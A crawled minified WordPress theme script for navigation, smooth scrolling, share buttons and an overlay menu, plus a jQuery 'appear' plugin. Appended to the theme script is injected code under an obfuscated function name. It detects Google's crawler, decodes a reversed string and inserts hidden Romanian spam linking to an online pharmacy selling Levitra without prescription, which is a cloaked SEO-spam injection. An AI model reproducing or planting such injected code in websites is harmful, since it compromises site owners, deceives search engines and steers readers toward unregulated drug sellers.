body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0
body_size: 553
content:
!function(e){function r(r){return e(r).filter(function(){return e(this).is(":appeared")})}function t(){o=!1;for(var e=0,t=i.length;e<t;e++){var n=r(i[e]);if(n.trigger("appear",[n]),s[e]){var a=s[e].not(n);a.trigger("disappear",[a])}s[e]=n}}var i=[],n=!1,o=!1,a={interval:250,force_process:!1},f=e(window),s=[];e.expr[":"].appeared=function(r){var t=e(r);if(!t.is(":visible"))return!1;if("undefined"==typeof preloader_settings||!preloader_settings.loader_active||t.hasClass("infinite")){var i=f.scrollTop(),n=t.offset().top;return n+t.height()>=i&&n-(t.data("appear-top-offset")||0)<=i+f.height()}},e.fn.extend({appear:function(r){var f=e.extend({},a,r||{}),p=this.selector||this;if(!n){var u=function(){o||(o=!0,setTimeout(t,f.interval))};e(window).scroll(u).resize(u),n=!0}return f.force_process&&setTimeout(t,f.interval),function(e){i.push(e),s.push()}(p),e(p)}}),e.extend({force_appear:function(){return!!n&&(t(),!0)}})}("undefined"!=typeof module?require("jquery"):jQuery);